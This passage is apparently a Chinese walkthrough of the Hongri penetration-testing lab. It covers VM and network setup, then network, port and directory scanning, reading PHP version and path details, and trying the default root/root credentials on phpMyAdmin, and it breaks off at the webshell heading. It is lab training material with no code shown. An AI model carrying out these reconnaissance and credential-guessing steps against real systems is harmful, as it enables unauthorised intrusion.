红日靶场1

红日靶场的渗透思路

活得久爬得高的坏人,往往不会蠢,这是一件让人很无奈的事情

一、靶场搭建

网络拓扑

下载后解压出三个文件夹,分别对应三台靶机,密码都是`hongrisec@2019`,但只有win7可以进

kali(自带) 攻击机

win7 web服务器

server08 域控

win2003 域成员

用VMware,打开文件夹中.vmx文件



kali网卡 ---- -----net模式



server2008-----VMware1

win2003---------VMware1

win7--------------两个网卡









1.win7配置

win7是web服务器,连接着外网和内网,所以需要两个网卡

第一个网卡选择------VMwear1(仅主机模式)用于内网

第二个网卡选择------net模式用于外网



使用hongrisec@2019登陆后,打开phpstudy中,apache和MySQL服务

2,win2003配置

3,server2008配置

4,kali配置

二、渗透流程



一.信息收集

C段扫描



端口扫描





目录扫描

扫出三个有效的目录

/phpmyadmin

/phpinfo.php

/l.php



1.从这三个目录中可以得到php的版本5.4.45



2.网站的绝对路径是C:/phpStudy/WWW

3.phpmyadmin是后台,可以尝试弱密码爆破(账号密码都是root)

…

二,获取webshell

